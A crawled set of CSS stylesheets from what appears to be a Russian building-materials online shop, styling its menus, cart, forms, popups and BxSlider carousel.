	font-size: 12px;
	font-weight: normal;
	padding-bottom: 8px;
}

.rightCol .submenu1 ul li ul li ul li a {
	
}

.rightCol .submenu1 ul li a, .rightCol .submenu1 ul li a:visited {
	text-decoration: none;
	color: #7b7b7b; display:block; text-overflow:ellipsis;
}

.rightCol .submenu1 ul li a:hover {
	color: #000;
	text-decoration: underline;
}

.sort1 {
	height: 25px;
	font-size: 13px;
	margin-bottom: 24px;
	padding-top: 2px;
	overflow: hidden
}

.sort1 ul {
	float: right;
	color: #adadad;
}

.sort1 ul li {
	float: left;
	border-left: 1px solid;
	padding-left: 7px;
	margin-left: 10px;
	line-height: 12px
}

.sort1 ul li a, .sort1 ul li a:visited {
	color: #000;
	display: block;
	line-height: 12px;
	margin-top: -3px
}

.sort1 ul li a.selectedSort, .sort1 ul li a.selectedSort:visited {
	color: #adadad;
	text-decoration: none;
}

.sort1 ul li span {
	display: block;
	float: left;
	margin-top: -3px;
}

.pager1 {
	height: 16px;
}

.staticBlock .pager1 ul, .pager1 ul  {
	width: 305px;
	margin: 0 auto;
	font-size: 13px; list-style:none;
}

.staticBlock .pager1 li, .pager1 li {
	float: left;
	padding: 0 10px 0 0
}

.staticBlock .pager1 ul li a, .staticBlock .pager1 ul li a:visited, .pager1 ul li a, .pager1 ul li a:visited {
	color: #adadad;
	text-decoration: none;
	display: block
}

.staticBlock .pager1 ul li a img, .pager1 ul li a img {
	display: block;
	width: 100%;
	height: 9px
}

.staticBlock .pager1 ul li a.prev1, .staticBlock .pager1 ul li a.prev1:visited, .pager1 ul li a.prev1, .pager1 ul li a.prev1:visited {
	width: 18px;
	background: url(img/pic9a.gif) repeat-x left;
	margin-top: 7px;
}

.staticBlock .pager1 ul li a.prev2, .staticBlock .pager1 ul li a.prev2:visited, .pager1 ul li a.prev2, .pager1 ul li a.prev2:visited {
	width: 9px;
	background: url(img/pic9a.gif) no-repeat;
	margin-top: 7px;
}

.staticBlock .pager1 ul li a.next1, .staticBlock .pager1 ul li a.next1:visited, .pager1 ul li a.next1, .pager1 ul li a.next1:visited {
	width: 18px;
	background: url(img/pic9b.gif) repeat-x left;
	margin-top: 7px;
}

.staticBlock .pager1 ul li a.next2, .staticBlock .pager1 ul li a.next2:visited, .pager1 ul li a.next2, .pager1 ul li a.next2:visited {
	width: 9px;
	background: url(img/pic9b.gif) no-repeat;
	margin-top: 7px;
}

.pager1 ul li a.prev1, .pager1 ul li a.prev1:visited, .pager1 ul li a.prev2, .pager1 ul li a.prev2:visited, .pager1 ul li a.next1, .pager1 ul li a.next1:visited, .pager1 ul li a.next2, .pager1 ul li a.next2:visited {margin-top:1px;}

.cat1 {
	padding-bottom: 50px;
	clear: both
}

.cat1 li {
	border-bottom: 1px dashed #bbb;
}

.cat1 li .specials th a, .cat1 li .specials th a:visited {
	font-size: 15px;
	font-weight: 700
}

.cat1 li .pic150 {
	display: block;
	margin: 21px 0 0;
}

.cat1 li .specials caption {
	border-top-width: 32px;
	border-bottom-width: 4px;
}

.cat1 li .specials .quant ul {
	padding-bottom: 10px;
}

.cat1 li .specials .quant ul li {
	border: none;
}

.replies1 {
	padding: 27px 0 0 6px;
}

.replies1 li {
	border-bottom: 1px dashed #bbb;
	margin-bottom: 15px;
}

.replies1 li div {
	padding-bottom: 47px;
}

.replies1 li b {
	font-size: 15px;
	font-weight: 700;
	color: #06c;
}

.replies1 li i {
	display: block;
	font-style: normal;
	color: #b4b4b4;
	font-size: 12px;
	padding: 2px 0 22px
}

.formBlock1 {
	padding: 8px 4px
}

.formBlock1 caption {
	font-size: 18px;
	font-weight: 500;
	text-align: left
}

.formBlock1 td {
	padding: 16px 0 0;
	vertical-align: top;
}

.formBlock1 td div input {
	width: 96%;
	padding: 10px 2%;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}

.formBlock1 td textarea {
	width: 420px;
	padding: 10px;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	resize: none;
	overflow: hidden;
	height: 77px;
	color: #9e9e9e
}

.formBlock1 td img {
	display: block;
	margin-left: 20px;
}

.formBlock1 td .sbm1 {
	background: url(img/bg47a.gif) repeat-x top;
	height: 47px;
	line-height: 47px;
	border-radius: 3px;
	font: 500 18px 'Ubuntu';
	color: #fff;
	border: none;
	width: 100%;
	cursor: pointer
}

.formBlock2 .sbm1 {
	background: url(img/bg47a.gif) repeat-x top;
	height: 47px;
	line-height: 47px;
	border-radius: 3px;
	font: 500 18px 'Ubuntu';
	color: #fff;
	border: none;
	width: 100%;
	cursor: pointer
}

.cat1.cart {
	padding-bottom: 16px;
}

.cat1.cart table {
	width: 100%;
}

.cat1.cart .pic150 {
	margin-top: 10px;
}

.cat1 li {
	padding: 5px 0;
}
.pic99{
	padding-right: 10px;
	margin-top:20px;
}

.cat1.cart .specials th {
	font-size: 14px;
	padding: 14px 0 15px;
	background:none;
}

.cat1.cart li .specials .quant ul li {
	padding: 0;
}

.cat1 li table td {
	vertical-align: top;
}

.cat1.cart .specials th em {
	color: #adadad;
	font-size: 12px;
	font-style: normal
}

.cat1.cart li .specials td a.abc, .cat1.cart li .specials td a.abc:visited
	{
	display: block;
	width: 190px;
	font-size: 15px;
	font-weight: 700
}

.cat1.cart li .rowRemover1, .cat1.cart li .rowRemover1:visited {
	display: block;
	background: url(img/bg14b.gif) no-repeat;
	width: 14px;
	float: right;
}

.cat1.cart li .rowRemover1 img, .cat1.cart li .rowRemover1:visited img {
	display: block;
	width: 14px;
	height: 14px;
}

.cat1 .pr19 {padding:12px 0 0 !important;}

.efg {
	font-size: 18px;
	font-weight: 500
}

.efg span {
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'ALSRubl-Verdana';
}

.totality {
	background: #f4f4f4;
	padding: 37px 88px;
	margin: 0 0 12px
}

.totality ul {
	float: right;
}

.totality ul li {
	float: left;
	padding-left: 15px;
}

.totality ul li a, .totality ul li a:visited {
	display: block;
	float: left;
	background: #73b7f4;
	color: #fff;
	font-weight: 700;
	padding: 5px 17px;
	text-decoration: none
}

.totality ul li div a, .totality ul li div a:visited {
	background: #fff;
	color: #73b7f4;
}

.totality ul li p {
	font-size: 18px;
	font-weight: 500;
	padding-left: 70px;
}

.totality ul li p span {
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'ALSRubl-Verdana';
}

.oneClick {
	border: 3px solid #3284e1;
	padding: 16px 0 16px 33px;
	margin: 0 0 25px 2px
}

.oneClick ul li {
	float: left;
	padding: 7px 23px 0 0
}

.oneClick ul li em {
	display: block;
	float: left;
	padding: 5px 0;
	margin-top: -5px;
	font-size: 13px;
	font-style: normal;
	font-weight: 500;
	color: #adadad;
	width: 215px;
}

.oneClick ul li input {
	width: 240px;
	padding: 11px 20px;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}

.oneClick ul li div input {
	width: auto;
	padding: 0 30px;
	cursor: pointer;
	border: none;
	background: url(img/bg38b.gif) repeat-x top;
	height: 38px;
	line-height: 38px;
	font: 700 18px 'Ubuntu';
	color: #fff;
	border-radius: 4px;
}

.formBlock1.floation {
	float: left;
	width: 442px;
	margin: 0 60px 20px 0;
}

.formBlock1.floation em {
	font-size: 12px;
	font-style: normal;
	color: #9e9e9e;
	display: block;
	padding: 5px 0
}

.formBlock1.floation td div input {
	width: 95.5%;
}

.formBlock2 {
	float: left;
	width: 300px;
	padding: 8px 0
}

.formBlock2 p span {
	font-size: 18px;
	font-weight: 500;
	display: block;
	padding: 0 0 10px
}

.radioList {
	padding: 15px 0 45px 0;
	color: #9e9e9e
}

.radioList li input {
	display: none;
}

.radioList li label {
	display: block;
	padding: 0 0 10px 24px;
	background: url(img/bgr.gif) no-repeat left -124px;
}

.radioList li label.active2 {
	background: url(img/bgr.gif) no-repeat left top;
}

*+html .oneClick ul li div input {
	width: 200px
}

.staticBlock .img-l {
	border: 1px solid #d3d3d3;
	display: block;
	float: left;
	margin: 7px 30px 20px 0
}

.staticBlock p {
	line-height: 24px;
	padding: 0 0 23px
}

.staticBlock p b {
		
}

.staticBlock ul {
	line-height: 24px;
	padding: 0 0 24px 20px; list-style:disc;
}

.staticBlock ol {
	line-height: 24px;
	margin: 0 0 24px 20px;
}

.staticBlock blockquote {
	background: #e3f1fd;
	padding: 24px 32px 32px;
	margin-bottom: 40px;
}

.staticBlock blockquote p {
	padding-bottom: 0;
}

/*articles*/
.staticBlock ul.list259 {
	padding: 15px 0 0; list-style:none
}

.staticBlock ul.list259 li {
	float: left;
	width: 259px;
	margin: 0 20px 10px 0; padding:0
}

.list259 li .infoBlock1 div img {
	margin-bottom: 50px;
}

.list259 li p {
	overflow: hidden;
	height: 71px
}

.list259 li p a:hover {
	color: #2d7eda;
	border-bottom: 1px solid #cadff6;
}

.backLink, .backLink:visited {
	background: url(img/pic9c.gif) no-repeat left 4px;
	padding: 0 0 0 13px;
}

#error {
	font-size: 14px;
	color: red
}

#error1 {
	padding-top: 8px;
	color: red;
	font-size: 14px;
}

* /*popup*/  
#fade {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	background: #000;
	filter: alpha(opacity = 50); ..
	-opacity: 0.5;
	opacity: 0.5;
	-khtml-opacity: 0.5;
	z-index: 10;
	display: none;
}

#container2 {
	position: absolute;
	left: 0;
	top: 182px;
	height: 400px;
	width: 100%;
	display: none;
	z-index: 111;
}

.blockCall {
	width: 418px;
	height: 455px;
	background: url(/template/default/img/popup/bg468.png) no-repeat;
	margin: auto;
	padding: 0 27px 0 23px;
	position: relative
}

.blockCall h3 {
	font: 28px Arial;
	color: #000;
	border-bottom: 1px solid #b2b2b2;
	text-align: center;
	padding: 25px 0 19px 0;
	margin: 0 22px 12px 27px;
}

.txtP1 {
	font: italic 12px Arial;
	line-height: 19px;
	padding: 0 0 18px 25px;
}

.blockCall table {
	font: 14px Arial;
	margin-left: 25px;
	color: #000;
}

.blockCall table td {
	padding: 5px 0 10px 0;
	vertical-align: top;
}

.blockCall table td p {
	padding-top: 7px;
}

.blockCall table td p span {
	color: #f00;
}

.w256 {
	background: none;
	width: 246px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
}

.blockCall table td select {
	width: 256px;
	height: 24px;
	padding-top: 2px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	line-height: 24px;
	margin-bottom: 20px;
}

.w229 {
	background: none;
	width: 219px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
	margin-left: 7px;
}

.blockCall table td textarea {
	background: none;
	width: 236px;
	height: 49px;
	padding: 10px;
	border: 1px solid #b2b2b2;
	overflow: hidden;
	font: 14px Arial
}

.btn101 {
	display: block;
	width: 101px;
}

.closer21 {
	position: absolute;
	right: 19px;
	top: 18px;
	cursor: pointer;
}

#container3 {
	position: absolute;
	left: 0;
	top: 182px; heightР–204px;
	width: 100%;
	display: none;
	z-index: 11;
}

.blockCall2 {
	width: 418px;
	height: 204px;
	background: url(/template/default/img/popup/bg468.png) no-repeat;
	margin: auto;
	padding: 0 27px 0 23px;
	position: relative
}

.blockCall2 h3 {
	font: 28px Arial;
	color: #000;
	border-bottom: 1px solid #b2b2b2;
	text-align: center;
	padding: 25px 0 19px 0;
	margin: 0 22px 12px 27px;
}

.txtP1 {
	font: italic 12px Arial;
	line-height: 19px;
	padding: 0 0 18px 25px;
}

.blockCall2 table {
	font: 14px Arial;
	margin-left: 25px;
	color: #000;
}

.blockCall2 table td {
	padding: 5px 0 10px 0;
	vertical-align: top;
}

.blockCall2 table td p {
	padding-top: 7px;
}

.blockCall2 table td p span {
	color: #f00;
}

.w256 {
	background: none;
	width: 246px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
}

.blockCall2 table td select {
	width: 256px;
	height: 24px;
	padding-top: 2px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	line-height: 24px;
	margin-bottom: 20px;
}

.w229 {
	background: none;
	width: 219px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
	margin-left: 7px;
}

.blockCall2 table td textarea {
	background: none;
	width: 236px;
	height: 49px;
	padding: 10px;
	border: 1px solid #b2b2b2;
	overflow: hidden;
	font: 14px Arial
}

.btn101 {
	display: block;
	width: 101px;
}

.closer22 {
	position: absolute;
	right: 19px;
	top: 18px;
	cursor: pointer;
}

/*popup*/
input[type="text"], textarea {
	color: #000 !important;
}
div#ya-site-form0 {
width:200px;
}
.lnkint {
    width: 330px;
    display: inline-block;
    margin-left: 450px;
    margin-right: 0;
}
.copy-top {margin-top: -32px;}
.lnkint a {
color:#534d4d;
}
div.bx-controls-direction {
	display: none;
}

.blockCall .h3 {
    font: 28px Arial;
    color: #000;
    border-bottom: 1px solid #b2b2b2;
    text-align: center;
    padding: 25px 0 19px 0;
    margin: 0 22px 12px 27px;
}

.rightCol .textBlock1 {padding:30px 0 0;}
	.textBlock1 p {line-height:24px; padding:0 0 15px}
	.textBlock1 ul {line-height:24px; padding:0 0 24px 20px; list-style:disc}


.list200 li p {height:42px; overflow:hidden; margin:0 0 10px;}
.itemBlock1 {padding:16px 30px 0 0}
.pr19 {font-size:24px; font-weight:500; padding-top:12px; margin-bottom:60px;}
		.pr19 i {color:#06c; font-style:normal}

.quant {margin-right:10px; float:left}
.specials .link3, .specials .link3:visited {float:left; width:116px;}

.specials caption a, .specials caption a:visited {font:800 15px 'Ubuntu'; display:block; padding:0 0 5px;}
.specials th {background:#ebebeb; padding:8px 19px;}
	.specials td table {margin:15px 0 20px; width:100%}
		.specials table th {font:13px 'Ubuntu'; border-bottom:1px solid #ebebeb; background:#fff; padding:5px 19px;}
		.specials table td {font:700 13px 'Ubuntu'; border-bottom:1px solid #ebebeb; padding:5px 19px;}
			.itemBlock2 .specials tr+tr td p {padding:15px 20px 0; line-height:18px;}
			.itemBlock2 .specials tr+tr td ul {list-style:disc; padding:10px 40px; line-height:18px;}
		.specials table tr:last-child th, .specials table tr:last-child td {border:none}

/*and once again 27.07.2016*/
.cat1 .link3, .cat1 .link3:visited {margin-top:4px;}
.specials td h3 {display:none}
.specials table td:first-child {font-weight:normal}
.opl-dost {padding:0 20px;}
	.opl-dost p { line-height:18px;}
	.opl-dost ul {list-style:disc; padding:0 0 20px; line-height:18px;}
	
	
/*slider for reviews*/	
.someGallery1 .jcarousel-skin-tango .jcarousel-container-horizontal {
    width: 780px;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-clip-horizontal {
    width: 780px;
    height: 360px;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-clip {
	width: 780px;
    height: 360px;
	
}

.someGallery1 .jcarousel-skin-tango .jcarousel-item {
    width: 260px;
    height: 360px;
	position:relative;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-next-horizontal {
   width: 23px;
    height: 57px;
    cursor: pointer;
  	background: url(http://www.artcarpet.ru/template/default/img/a46.gif) no-repeat right top;
	position:absolute; 
	right:-25px;
	top:130px;
}



.someGallery1 .jcarousel-skin-tango .jcarousel-prev-horizontal {
    width: 23px;
    height: 57px;
    cursor: pointer;
  	background: url(http://www.artcarpet.ru/template/default/img/a46.gif) no-repeat left top;
	position:absolute; 
	left:-34px;
	top:130px;
	display:block;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-prev-horizontal:hover, .jcarousel-skin-tango .jcarousel-next-horizontal:hover {opacity:.7}


.someGallery1 {padding:30px 35px; border-bottom:1px solid #ccc}
	.someGallery1 img {display:block; border:1px solid #ccc}	
	
.pr19, .specials {margin-bottom:0;}
	.specials .quant ul {padding-bottom:0}
.alert25 {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border: 1px solid #c9e9fe;
font-size: 13px;
margin-bottom: 10px;
padding: 5px 5px 20px;
}
.alert25 p {padding-bottom:15px}	
	.headerTel{
		font-size: 20px!important;
    	color: #000!important;
		text-decoration:none!important;
	}
	

.alert26 {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border: 5px solid #c9e9fe;
font-size: 13px;
margin-bottom: 10px;
padding: 20px;
}

.contactsyakor  {
	list-style: none!important;
}

.contactsyakor li {
	margin-right: 20px;
	display: inline;
}
.anchor {
    display: block;
    position: relative;
    top: -50px;
    visibility: hidden;
}
.tabContent {display:none}
	.switchTabs {color:#0b67b9; font:500 20px 'Ubuntu'; padding:14px 2px 25px}
		.switchTabs li {display:inline-block; border-bottom:2px dashed; cursor:pointer; margin:0 35px 0 0}
			.switchTabs li.activeSwitcher {border:none; cursor:auto}
			.oneClick {border:none; padding:0 0 20px}
				.oneClick ul li {float:none; padding:0 0 10px}
					.oneClick ul li em {float:none; width:auto; color:#000; line-height:14px; padding:0; margin:0 0 10px;}
					.oneClick ul li div input {padding:0 66px}
		
		.formBlock1.floation {width:336px;}
			.formBlock1 td {padding:10px 0 0}
				.formBlock1 td textarea {width:310px;}
				.radioList li label {color:#000}

.textBlock1 .h2 {
	font-size: 1.5em;
    -webkit-margin-before: 0.83em;
    -webkit-margin-after: 0.83em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    font-weight: bold;
	color: #181818;
	padding: 0!important;
}


.pricingContent {padding-bottom:10px; }
	.singleSection {padding:8px 0 10px}
		.sectionTitle {display:block; position:relative; padding:0 0 9px; font-size:15px; font-weight:700}
		.menu1 ul.checkOptions {border:none}
			.checkOptions li {padding:0 0 7px; position:relative}
				.charTooltip {left:100%; top:0; width:244px; box-shadow:3px 4px 15px #ccc; position:absolute; background:#fff; z-index:2; padding:32px 27px; display:none}
					.charTooltip img {position:absolute; right:14px; top:14px; cursor:pointer}
					.menu1 .charTooltip p {background:none; border:none; font:12px 'Ubuntu'; color:#7b7b7b}
				.checkOptions li:nth-child(5) ~ li {display:none}
				.checkOptions li label {display:inline-block; padding:0 5px 6px 26px; position:relative; font-size:13px; vertical-align:middle}
					.checkOptions li span {cursor:pointer; display:block; position:absolute; left:0; top:2px; width:14px; height:14px; background:url(/template/default/img/check20.gif) no-repeat left bottom; background-size:100%}
					.checkOptions li input {display:none}
						.checkOptions li label input:checked+span { background-position:left top}			
					.sectionTitle span+img {display:inline-block; cursor:pointer; margin-left:3px; vertical-align:middle}
	
	.allChars {display:inline-block; font-weight:700; border-bottom:1px dashed; text-decoration:none; font-size:12px;}
	.filterForm .blueButton {background:#84b6ef; transition:all .2s ease; font:500 14px 'Ubuntu'; display:block; width:100%; height:30px; border:none; color:#fff; cursor:pointer; line-height:30px;}
					.filterForm .blueButton:hover {opacity:.7}
					
.alertBlock1 {padding:13px 23px; background:#c2dfff; font-weight:700; line-height:19px;}
	.alertBlock1 p {padding:0 0 15px}
		.alertBlock1 p span {white-space:nowrap}					
		
/*2018
.fixedMenu:after {background:url(/template/default/img/bg2018.png) no-repeat center top; position:absolute; left:0; top:0; width:100%; height:82px; content:""; z-index:2}
	.fixedMenu ul {z-index:3; position:relative}
		.fixedMenu ul li {padding-left:58px}
#container {padding-top:90px}	
*/		

/*2019
.fixedMenu:after {background:url(/template/default/img/bg2019-1.png) no-repeat center top; position:absolute; left:0; top:0; width:100%; height:82px; content:""; z-index:2}
	.fixedMenu ul {z-index:3; position:relative}
		.fixedMenu ul li {padding-left:58px}
#container {padding-top:90px}	*/

/*24.02.2019*/
.brandArea ~ .itemBlock1 {margin-bottom:15px; width:208px;}
	.brandArea ~ .itemBlock2 {width:575px; padding:49px 0 30px;}
		.brandArea ~ .itemBlock2 > p {margin: 0 0 20px; line-height:17px;}

	.singleItemRowBlock.var24 {display:block; padding-top:10px;}
		.singleItemRowBlock.var24 .title1 {position:relative; font-size: 13px; font-weight: 700; color:#777877;}
			.singleItemRowBlock.var24 .title1 > a {position:absolute; right:0; top:0}
			
			.singleItemRowBlock.var24 .list200 li {border:none; text-align:center; font-weight:700}
			
.list200 ul div.clear {
    display: none;
}

.tabs1 ul {
    background: none;
    border-bottom: 1px solid #ccc;
}

.list200 li {
    width: 212px;
}

.slider2 .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {
    position: static;
    text-align: center;
    padding-top: 40px;
    width: 100% !important;
}
.infoBlocksWrap {
    display: flex;
    flex-flow: row wrap;
    margin-bottom: 100px;
}

.infoBlock2, .infoBlock3 {
    width: 530px;
    box-sizing: border-box;
    float: none;
    margin-bottom: 0;
}


li#l200 {
    width: 200px;
}

p.small {
    font-size: 10px;
}

.foot ul li a:hover{text-decoration:underline}
.textBlock1 ol li  {margin-left:15px;line-height: 24px;}

td.price_cat {
   width: 250px!important;
}

td.quantity {
    max-width: 155px!important;
    width: 155px!important;
    padding-right:15px;
}

td.buy {
    position: absolute;
    left: 580px;
}

p.nal {
    padding: 5px 0px 10px 0px!important;
}
div.perelink{
	margin-bottom:30px;
}
.perelink a {
    margin-right: 15px;
    text-decoration: none;
}

.perelink a:hover {
   
    text-decoration: underline;
}

.sblock {
    margin: 10px 0 10px 0;
}

.sblock p {
    margin-bottom: 5px;
}

.fixedMenu ul li {
    padding: 0 0 0 44px;
}
div.list200 li {
    max-width: 200px;
}

.singleItemRowBlock.var24 .title1 {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
}

p.h3 {
font-size: 1.17em;
  padding-left:0!important;
    font-weight: bold;
    
}

.content404 {
	padding: 90px 0 130px;
	text-align: center;
}

.content404 p {
	font-size: 24px;
	line-height: 34px;
	margin: 0 0 70px;
}

.content404 p span {
	font-size: 30px;
	text-transform: uppercase;
	font-weight: 700;
	margin: 0 0 48px;
	display: block;
}

.formsearch {
	width: 70%;
	margin: 0 auto;
}

a.link__price {
	z-index: 1000;
}


.blockCall table td textarea, input[type="text"].w256 {
    width: 100%;
}

.fixedMenu ul li a.active {text-decoration: underline;}
.fixedMenu ul li a:hover {text-decoration: none}









.submenu1 ul li {
    width: 267px;
}

.list200 li p {
    min-height: 42px;
    height: unset;
}



.top .tp1 {
    min-width: 170px;
}


.top .tp1 ._whatsapp {float: left;margin-left:-30px;}

.top .tp1 ._whatsapp i {color: #00e676;
font-size: 22px;}








--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/red14.css
body_size: 3359
content:
.fl {display: flex}
	.jc-sb {justify-content: space-between}
	.ai-c {align-items: center}

.fixedMenu {font-size:14px;}
	.fixedMenu .fl {max-width:1095px; margin:auto; padding-top:9px;}
		.fixedMenu ul {padding:0}
			.fixedMenu ul li {padding:0 39px 0 0 !important}
				.fixedMenu ul li a {text-decoration:none}
		
	.link__price {white-space:nowrap; transition: opacity .5s ease; text-decoration:none; padding:3px 17px 3px 39px; height:25px; box-sizing: border-box; border-radius: 4px; background: #84b6ef url(/template/default/img/pix14/icon25.png) no-repeat; color:#fff}
		.link__price:hover {opacity: .7}
	
	.logo, .logo:visited {width: 196px; height:73px; background: url(/template/default/img/pix14/pic196.png) no-repeat; left:0;}
	
	.tp1 {left:586px}
		.tp1 .headerTel {font-size:16px !important}
			.tp1 li a {float:none}
			
			.tp1 li p {padding-top:12px; font-size:12px; color:#6f6f6f}
				.tp1 li p i {font-style:normal; color:#000}
	
	.tp2 {left:274px; top:18px;}
		.tp2 span {margin:0; padding:5px 12px; transition: filter .5s ease}
			.tp2 span:hover {filter: contrast(1.2);}
		.tp2 li a {text-decoration:none; font-size:14px;}
			.tp2 li a:before {width:20px; height:15px; transform: translateY(-2px); display:inline-block; vertical-align:middle; margin-right:9px; background:url(/template/default/img/pix14/e20.png) no-repeat; content:""}
	
	.bsk1 {top: 5px; padding-left:52px; background-position:left 5px; min-height: 100px;}
		.bsk1 table {width:111px}
			.bsk1 table caption {text-align:left; white-space:nowrap; border-bottom:1px solid #4c86dd; padding:5px 0;}
			.bsk1 table th, .bsk1 table td {text-align:left; font-weight:400; padding:5px 0; font-size:12px;}
				.bsk1 table td {text-align:right}
	
	.menu1 ul li.topLevel {border-top-color:transparent; transition: background-color .5s ease;}
		.menu1 ul li.topLevel:hover {background-color: #ddd}
	.searchSubm {transition: opacity .5s ease;}
		.searchSubm:hover {opacity: .7}
	
	.topLevel {background-color: transparent; background-position: 10px 3px !important; background-repeat: no-repeat !important}
		.topLevel:hover {background-color: #f6f7f8 !important;}
	
	.topLevel.itemBg1 {background-image:url(/template/default/img/pix14/icon27-1.png) !important;}
	.topLevel.itemBg2 {background-image:url(/template/default/img/pix14/icon27-2.png) !important;}		
	.topLevel.itemBg3 {background-image:url(/template/default/img/pix14/icon27-3.png) !important;}
	.topLevel.itemBg4 {background-image:url(/template/default/img/pix14/icon27-4.png) !important;}		
	.topLevel.itemBg5 {background-image:url(/template/default/img/pix14/icon27-5.png) !important;}
	.topLevel.itemBg6 {background-image:url(/template/default/img/pix14/icon27-6.png) !important;}		
	.topLevel.itemBg7 {background-image:url(/template/default/img/pix14/icon27-7.png) !important;}
	.topLevel.itemBg8 {background-image:url(/template/default/img/pix14/icon27-8.png) !important;}		
	.topLevel.itemBg9 {background-image:url(/template/default/img/pix14/icon27-9.png) !important;}
	.topLevel.itemBg10 {background-image:url(/template/default/img/pix14/icon27-10.png) !important;}		
	.topLevel.itemBg11 {background-image:url(/template/default/img/pix14/icon27-11.png) !important;}
	.topLevel.itemBg12 {background-image:url(/template/default/img/pix14/icon27-12.png) !important;}

--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/jquery.bxslider.css
body_size: 3689
content:
/**
 * BxSlider v4.0 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2012
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	padding: 0;
	*zoom: 1;
	max-width: 973px !important;
}

.bx-wrapper img {
	display: block;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {

}

.slider1 .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {	position: absolute;	top: 298px;	left:76px;	z-index:9;}
.slider2 .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {margin-left: 43%;position: static;	top: 102px;	left:346px;	z-index:9; width:100px !important}

.right_white .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {left:310px; top:240px;}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	1background: url(images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {

}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a, .bx-wrapper .bx-pager.bx-default-pager a:visited {
	background: #dfdfdf;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin-right:11px;
	border-radius:5px;


	
}

.bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a.active:visited {
	background:#1c69bf;
}

*+html .bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a.active:visited {top:0}




/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-controls-direction {left:0; top:23px; position:absolute;}
.right_white .bx-controls-direction {top:23px;}

.bx-wrapper .bx-prev {
	left:-56px;
	background:url(img/a28.gif) no-repeat left top;
}

.bx-wrapper .bx-next {
	left: 935px;
	background:url(img/a28.gif) no-repeat right top;
}

.bx-wrapper .bx-next {left:742px;}



.bx-wrapper .bx-controls-direction a {
	position: absolute;
	width: 14px;
	height: 24px;
	z-index: 9;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	1background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
	text-decoration:none;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	1background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}





--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/ui.slider.css
body_size: 1406
content:
/* Slider
----------------------------------*/
.rangeSliderWrap {background: url("img/h6-1.gif") repeat-x left top; height:14px;}

.ui-slider { position: relative; text-align: left; margin:auto; }
.ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 14px; height: 14px; border-radius:7px; background:#2653a0; margin:-2px 0 0; cursor: pointer; padding:0; }
